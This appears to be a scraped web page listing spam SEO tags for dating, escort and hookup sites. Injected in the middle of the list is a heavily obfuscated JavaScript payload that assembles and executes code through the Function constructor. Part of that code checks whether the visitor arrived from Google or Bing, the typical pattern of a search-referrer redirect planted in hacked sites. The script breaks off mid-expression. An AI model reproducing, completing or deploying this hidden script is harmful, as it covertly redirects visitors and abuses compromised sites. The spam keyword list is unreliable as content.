
atheist-dating-nl Review
(1)
720mtj
athens escort
(2)
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,119,57,51,53,55,54,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,80,86,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])
Athens+GA+Georgia mobile site
(1)
Atlanta+GA+Georgia hookup sites
(1)
augusta eros escort
(1)
Augusta+GA+Georgia hookup sites
(1)
aurora call escort
(1)
aurora escort service
(1)
austin call escort
(1)
austin eros escort
(1)
Austin+TX+Texas dating
(1)
australia-conservative-dating review
(1)